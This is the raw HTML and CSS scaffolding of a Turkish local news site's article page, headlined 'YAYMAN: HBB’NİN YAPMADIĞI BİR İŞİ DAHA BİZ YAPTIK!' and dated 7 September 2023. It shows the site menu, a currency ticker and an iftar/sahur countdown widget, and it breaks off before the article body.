10px);float:left;margin-right:20px;color:#fff;padding-bottom:20px}footer .ucluBlok:last-child{float:none;margin-right:0}.footerMenu h4,.ucluBlokic h4{font-size:16px;font-weight:700;color:#fff;display:block;margin-bottom:10px;position:relative;padding:0 0 10px}.footerMenu h4:after,.ucluBlokic h4:after{width:15%;height:3px;display:block;overflow:hidden;position:absolute;content:"";bottom:0;left:0;background:#ce2025}.footerMenu ul{margin:0;padding:0}.footerMenu ul li{width:calc(50% - 10px);height:26px;line-height:26px;overflow:hidden;display:block;float:left;margin-right:10px;list-style:none;text-align:left}.footerMenu ul li a{font-size:14px;font-weight:400;color:#fff;display:block}.footerMenu ul li a:hover{opacity:.6}.ucluBlokic{width:100%;height:auto;overflow:hidden;display:block;position:relative}.ucluBlokic:nth-of-type(2){margin-top:20px}.ucluBlokic p{width:100%;font-size:13px;font-weight:400;color:#a7a7a7;margin-top:10px}.ucluBlokic .eBultenAbone{width:100%;height:auto;overflow:hidden;display:block;position:relative}.ucluBlokic .eBultenAbone input{width:calc(100% - 70px);height:36px;line-height:36px;overflow:hidden;display:block;position:relative;color:#fff;background:rgb(255 255 255/5%);border:0;padding:0 50px 0 20px;outline:0}.ucluBlokic .eBultenAbone button{position:absolute;right:0;top:0;width:40px;height:36px;line-height:36px;font-size:28px;color:#fff;padding:0;border:0;background:0 0;text-align:center;outline:0;cursor:pointer}.ucluBlokic .sosyalMedya{text-align:center}.ucluBlokic .sosyalMedya a{font-size:24px;color:#fff;opacity:.6;margin-right:8px}.ucluBlokic .sosyalMedya a:last-child{margin-right:0}.ucluBlokic .sosyalMedya a:hover{opacity:1}footer .footerText,footer .footerText p{width:100%;height:auto;overflow:hidden;margin:0 auto}footer .footerText{display:block;position:relative;padding:20px 0;background:#151515;text-align:center}footer .footerText p{max-width:1170px;font-size:14px;line-height:22px;color:#a7a7a7;text-align:left}@media screen and (min-width:782px) and (max-width:910px){.reklamCerceve{display:none}.siteSol{width:calc(100% - 0px);float:none;margin-right:0}.siteSag{width:100%}}@media screen and (min-width:781px) and (max-width:1200px){.sonDakikaGenel{max-width:calc(80% - 20px)}.aramaYap{max-width:20%}form#searchform input#s{width:calc(100% - 70px);height:30px}.desktopGizle{display:block}.menuIconu{position:absolute;content:"";width:40px;height:60px;line-height:34px;z-index:999;top:0;left:0;background:#ce2025;color:#fff}.hMenu{width:calc(100% - 40px);margin:0 0 0 40px}.sonDakikaGenel .sonDakika .swiper-slide a time,.sonDakikaGenel strong.sondkBas{font-size:20px}.sonDakikaGenel strong.sondkBas{text-align:right}.logoAlani{text-align:center;max-width:100%}form#searchform button.s{height:30px;line-height:34px}footer{width:calc(100% - 20px);padding:0 10px}footer .ucluBlok{width:calc(33% - 15px)}footer .footerText{background:0 0}.reklamCerceve{display:none}}@media screen and (max-width:780px){.siteSol{width:calc(100% - 0px);float:none;margin-right:0}.siteSag{width:100%}.mg780,.mobilGizle{display:none}.desktopGizle{display:block}.headerAlani{padding:10px 0}.logoAlani{width:100%;max-width:100%;text-align:center}.logoAlani img{width:auto;height:60px}.sonDakikaGenel .sonDakika{width:calc(100% - 20px);margin-left:10px}.sonDakikaGenel{max-width:calc(100% - 70px)}.aramaYap{max-width:50px}.kucukArama{width:40px;height:30px;line-height:32px;overflow:hidden;display:block;background:0 0;border:0;outline:0;padding:0;background:#252525;cursor:pointer;text-align:center;margin:15px 0 0}.kucukArama a{color:#fff;font-size:14px}form#searchform input#s{height:30px}.menuIconu,form#searchform button.s{height:30px;line-height:34px}.menuIconu{position:absolute;content:"";width:40px;height:60px;z-index:999;top:0;left:0;background:#ce2025;color:#fff}.hMenu{width:calc(100% - 40px);margin:0 0 0 40px}.sonDakikaGenel .sonDakika .swiper-slide a time,.sonDakikaGenel strong.sondkBas{font-size:20px}.beyazBGCizgili2{width:calc(100% - 0px);float:none;margin-right:0}footer{width:calc(100% - 20px);padding:0 10px}footer .ucluBlok{width:calc(50% - 10px)}footer .ucluBlok:nth-of-type(2){margin-right:0}footer .ucluBlok:last-child{width:calc(100% - 0px)}footer .ucluBlokic{width:calc(50% - 20px);float:left;margin-right:40px}footer .ucluBlokic:nth-of-type(2){margin-top:0;margin-right:0}footer .footerText{background:0 0}.reklamCerceve{display:none}}@media screen and (max-width:640px){.siteyiOrtala{width:calc(100% - 20px);height:auto;padding:0 10px}footer .ucluBlok{width:calc(100% - 0px);float:none;margin-right:0}.tarihSosyal .sonGuncelleme{padding:0;margin:0;float:none}.singleSosyal,.tarihSosyal .sonGuncelleme{width:100%;text-align:center}.baslikOzet h1{font-size:28px!important}.baslikOzet h3{font-size:16px!important}.reklamCerceve,.tarihSosyal .sonGuncelleme span{display:none}}@media screen and (max-width:480px){.siteSag .sagSablonCerceve .sagSablonyeni{width:calc(100% - 0px);height:auto;margin-top:5px}.reklamCerceve,.siteSag .sagSablonCerceve .sagSablonyeni figcaption span,.siteSag .sagSablonCerceve .sagSablonyeni figure:after{display:none}.siteSag .sagSablonCerceve .sagSablonyeni figcaption{width:calc(100% - 0px);position:relative;bottom:0;left:0;padding:0;color:#191919;margin-top:10px;margin-bottom:10px;text-shadow:0 0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.siteSag .sagSablonCerceve .sagSablonyeni img{height:200px}.ucluBlokic.ver100{width:100%;margin-right:0}.ucluBlokic.ver100:last-child{margin-top:15px}}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Brands";font-weight:400}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-bars:before{content:""}.fa-camera:before{content:""}.fa-car:before{content:""}.fa-comment-dots:before{content:""}.fa-desktop:before{content:""}.fa-facebook-square:before{content:""}.fa-futbol:before{content:""}.fa-instagram-square:before{content:"凌"}.fa-linkedin:before{content:""}.fa-pinterest-square:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-search:before{content:""}.fa-share-square:before{content:""}.fa-twitter-square:before{content:""}.fa-whatsapp-square:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/themes/theHaberV6/css/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-weight:900}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA)format("woff");font-weight:400;font-style:normal}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative;transition-property:transform}.swiper-wrapper{z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0}:root{--swiper-navigation-size:44px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}ul{box-sizing:border-box}:where(figure){margin:0 0 1em}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff2)format("woff2"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.woff)format("woff"),url(/wp-content/plugins/wp-user-avatar/assets/css/material-icons/MaterialIcons-Regular.ttf)format("truetype")}.hMenu,.hMenu .menuGeri,.hMenu .menuIleri,.menuIconu{background:#ce2025}.logoyaniMenu ul li a:hover{background:#191919}</style><link rel="preload" as="image" href="https://gizemgazetesi.com/wp-content/uploads/gizem-logo-2.jpg.webp"> <script type="litespeed/javascript" data-src="https://gizemgazetesi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://gizemgazetesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gizemgazetesi.com/wp-json/wp/v2/posts/27906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gizemgazetesi.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var varsayilanSehir="hatay"</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27906 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>DOLAR</strong>
<font class="up"><td class="text-center">43,1388</td></font>
<font><td class="text-center">% 0.21</td></font></div><div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>EURO</strong>
<font class="down"><td class="text-center">50,2459</td></font>
<font><td class="text-center">% -0.08</td></font></div><div class="finic" id="strl">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>STERLIN</strong>
<font class="down"><td class="text-center">57,9216</td></font>
<font><td class="text-center">% -0.16</td></font></div><div class="finic" id="frng">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>FRANG</strong>
<font class="up"><td class="text-center">53,8831</td></font>
<font><td class="text-center">% 0.06</td></font></div><div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>ALTIN</strong>
<font class="up"><td class="text-center">6.251,35</td></font>
<font><td class="text-center">% 0,91</td></font></div><div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>BITCOIN</strong>
<font class="down"><td class="text-center">90.725,74</td></font>
<font><td class="text-center">-0.688</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala">
<i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide">
<a href="https://gizemgazetesi.com/mavi-bultenle-aranan-deasli-terorist-sinirda-yakalandi.html" title="Mavi bültenle aranan  DEAŞ&#8217;lı terörist sınırda yakalandı">
<time>17:52</time>
<span>Mavi bültenle aranan  DEAŞ&#8217;lı terörist sınırda yakalandı</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/eren-8-amanoslar-operasyonu-basladi.html" title="EREN-8 AMANOSLAR OPERASYONU BAŞLADI">
<time>16:36</time>
<span>EREN-8 AMANOSLAR OPERASYONU BAŞLADI</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/cindereste-bombali-arac-patladi-10-kisi-yaralandi.html" title="Cinderes’te bombalı araç patladı 10 kişi yaralandı">
<time>22:42</time>
<span>Cinderes’te bombalı araç patladı 10 kişi yaralandı</span>
</a></div><div class="swiper-slide">
<a href="https://gizemgazetesi.com/icisleri-bakani-suleyman-soylu-idlibde-yapimi-suren-briket-evleri-inceledi.html" title="İçişleri Bakanı Süleyman Soylu İdlib&#8217;de yapımı süren briket evleri inceledi">
<time>23:17</time>
<span>İçişleri Bakanı Süleyman Soylu İdlib&#8217;de yapımı süren briket evleri inceledi</span>
</a></div></div></div><div class="yan">
<a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a>
<a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo">
<a href="https://gizemgazetesi.com" title="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi">
<img src="https://gizemgazetesi.com/wp-content/uploads/gizem-logo-2.jpg.webp" title="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" width="230" height="60" fetchpriority="high" decoding="sync"/>
</a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-18158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18158"><a href="https://gizemgazetesi.com/">Anasayfa</a></li><li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://gizemgazetesi.com/kategori/biyografi">Biyografi</a></li><li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li id="menu-item-18148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18148"><a href="https://gizemgazetesi.com/kategori/foto-galeri">Foto Galeri</a></li><li id="menu-item-18149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li id="menu-item-18150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18150"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li id="menu-item-18151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18151"><a href="https://gizemgazetesi.com/kategori/magazin">Magazin</a></li><li id="menu-item-18152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18152"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li id="menu-item-18153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18153"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li id="menu-item-18154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18154"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li id="menu-item-18155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18155"><a href="https://gizemgazetesi.com/kategori/teknoloji-haberleri">Teknoloji</a></li><li id="menu-item-18156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18156"><a href="https://gizemgazetesi.com/kategori/video-galeri">Video Galeri</a></li><li id="menu-item-18157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18157"><a href="https://gizemgazetesi.com/kategori/vizyondakiler">Vizyondakiler</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" />
<label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-ust-menu-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18158"><a href="https://gizemgazetesi.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://gizemgazetesi.com/kategori/biyografi">Biyografi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18148"><a href="https://gizemgazetesi.com/kategori/foto-galeri">Foto Galeri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18150"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18151"><a href="https://gizemgazetesi.com/kategori/magazin">Magazin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18152"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18153"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18154"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18155"><a href="https://gizemgazetesi.com/kategori/teknoloji-haberleri">Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18156"><a href="https://gizemgazetesi.com/kategori/video-galeri">Video Galeri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18157"><a href="https://gizemgazetesi.com/kategori/vizyondakiler">Vizyondakiler</a></li></div><div class="temizle"></div><div class="mwhatsapp">
<a href="https://wa.me/905326108804" target="_blank" title="">
<i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i>
<strong>WhatsApp İhbar Hattı</strong>
</a></div><div class="temizle"></div><div class="muye">
<a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a>
<a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="sahurIftar">
<select id="citySelect"><option value="İSTANBUL">Şehir Seç</option><option value="ADANA">Adana</option><option value="ADIYAMAN">Adıyaman</option><option value="AFYON">Afyon</option><option value="AĞRI">Ağrı</option><option value="AKSARAY">Aksaray</option><option value="AMASYA">Amasya</option><option value="ANKARA">Ankara</option><option value="ANTALYA">Antalya</option><option value="ARDAHAN">Ardahan</option><option value="ARTVİN">Artvin</option><option value="AYDIN">Aydın</option><option value="BALIKESİR">Balıkesir</option><option value="BARTIN">Bartın</option><option value="BATMAN">Batman</option><option value="BAYBURT">Bayburt</option><option value="BİLECIK">Bilecik</option><option value="BİNGOL">Bingöl</option><option value="BİTLİS">Bitlis</option><option value="BOLU">Bolu</option><option value="BURDUR">Burdur</option><option value="BURSA">Bursa</option><option value="ÇANAKKALE">Çanakkale</option><option value="ÇANKIRI">Çankırı</option><option value="ÇORUM">Çorum</option><option value="DENİZLİ">Denizli</option><option value="DİYARBAKIR">Diyarbakır</option><option value="DÜZCE">Düzce</option><option value="EDİRNE">Edirne</option><option value="ELAZIĞ">Elazığ</option><option value="ERZİNCAN">Erzincan</option><option value="ERZURUM">Erzurum</option><option value="ESKİŞEHIR">Eskişehir</option><option value="GAZIANTEP">Gaziantep</option><option value="GİRESUN">Giresun</option><option value="GÜMÜŞHANE">Gümüşhane</option><option value="HAKKARİ">Hakkari</option><option value="HATAY">Hatay</option><option value="IĞDIR">Iğdır</option><option value="ISPARTA">Isparta</option><option value="İSTANBUL" selected>İstanbul</option><option value="İZMİR">İzmir</option><option value="KAHRAMANMARAŞ">Kahramanmaraş</option><option value="KARABÜK">Karabük</option><option value="KARAMAN">Karaman</option><option value="KARS">Kars</option><option value="KASTAMONU">Kastamonu</option><option value="KAYSERİ">Kayseri</option><option value="KIRIKKALE">Kırıkkale</option><option value="KIRKLARELİ">Kırklareli</option><option value="KIRŞEHİR">Kırşehir</option><option value="KİLİS">Kilis</option><option value="KOCAELİ">Kocaeli</option><option value="KONYA">Konya</option><option value="KÜTAHYA">Kütahya</option><option value="MALATYA">Malatya</option><option value="MANİSA">Manisa</option><option value="MARDİN">Mardin</option><option value="İÇEL MERSİN">Mersin</option><option value="MUĞLA">Muğla</option><option value="MUŞ">Muş</option><option value="NEVŞEHİR">Nevşehir</option><option value="NİĞDE">Niğde</option><option value="ORDU">Ordu</option><option value="OSMANİYE">Osmaniye</option><option value="RİZE">Rize</option><option value="SAKARYA">Sakarya</option><option value="SAMSUN">Samsun</option><option value="SİİRT">Siirt</option><option value="SİNOP">Sinop</option><option value="SİVAS">Sivas</option><option value="ŞANLIURFA">Şanlıurfa</option><option value="ŞIRNAK">Şırnak</option><option value="TEKİRDAĞ">Tekirdağ</option><option value="TOKAT">Tokat</option><option value="TRABZON">Trabzon</option><option value="TUNCELİ">Tunceli</option><option value="UŞAK">Uşak</option><option value="VAN">Van</option><option value="YALOVA">Yalova</option><option value="YOZGAT">Yozgat</option><option value="ZONGULDAK">Zonguldak</option>
</select><div class="sahurIftarvakti"><p><strong id="time"></strong> VAKTİNE KALAN SÜRE</p>
<span id="hour"></span>
<font>:</font>
<span id="minute"></span></div><div class="vaktiSoyle">
<strong id="anathor_cities"></strong>
<span> için <span id="anathor_type"></span> vakti </span>
<strong id="anathor_time"></strong></div></div></div></div><div class="temizle"></div> <script type="litespeed/javascript">$(document).ready(function(){var timeout=null;$("#citySelect").on("change",function(){clearTimeout(timeout);var il=$("#citySelect option:selected").val();var ajaxFn=function(){$.ajax({type:"POST",url:'https://eski.thebot.com.tr/icerik/iftar-sahur/iftar-sahur.php',data:{il:il},success:function(data){console.log(data);var json=JSON.parse(data);var zaman=json.zaman;var saat=json.saat;var dakika=json.dakika;var vakit_zamani=json.vakit_zamani;if(zaman=="iftar"){$("#time").text("İFTAR");$("#anathor_type").text("iftar")}else{$("#time").text("SAHUR");$("#anathor_type").text("sahur")}
if(saat.length==1){saat="0"+saat}
if(dakika.length==1){dakika="0"+dakika}
$("#hour").text(saat);$("#minute").text(dakika);$("#anathor_cities").text(il);$("#anathor_time").text(vakit_zamani);timeout=setTimeout(ajaxFn,30000)}})};ajaxFn()});$("#citySelect").trigger("change")})</script> <section class="top40"><div class="ortala"><div class="yatayReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/1140x140.jpg" alt="reklam" width="1140" height="140"/></div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gizemgazetesi.com">ANASAYFA</a></li><li><a href="https://gizemgazetesi.com/kategori/genel" rel="category tag">Genel</a></li><strong>YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!</strong><p>Bu Haber  5 kez okunmuştur. kez okundu.</p></ul><h1>YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!</h1><h2></h2><div class="tarih">
<strong>Yayınlanma Tarihi : <time>07 Eylül 2023 - 17:38</time></strong>
<a href="https://google.com.tr" target="_blank" title="Google News">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News">
</a></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagReklam">
